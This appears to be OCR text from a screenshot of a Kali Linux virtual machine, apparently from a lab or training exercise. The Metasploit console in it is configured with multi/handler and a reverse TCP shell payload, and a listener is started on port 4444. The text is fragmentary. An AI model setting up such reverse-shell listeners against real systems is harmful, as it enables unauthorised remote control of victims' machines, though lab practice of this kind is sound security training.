 kali-linux-2022.4-virtualbox-amd64 [Running]
1 2 3 4 10:49
Trash
traffic_capt...
Home
File Syste
Wireshark_...
kali@kali: ~
File Actions Edit View Help
| User Name: [ security ] |
| |
| Password: [ ] |
| |
| |
| |
| [ OK ] |
|______________________________________________________________________________|
| |
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.188.88.201
LHOST => 192.188.88.201
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.188.88.201:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
Left ⌘